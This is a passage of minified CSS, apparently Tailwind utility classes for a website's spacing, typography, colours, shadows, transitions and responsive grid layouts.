ding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(26 26 26/var(--tw-ring-opacity,1))}.ring-opacity-5{--tw-ring-opacity:0.05}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}.lg\:link--sm{font-size:.75rem;line-height:1rem}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-0{left:0}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 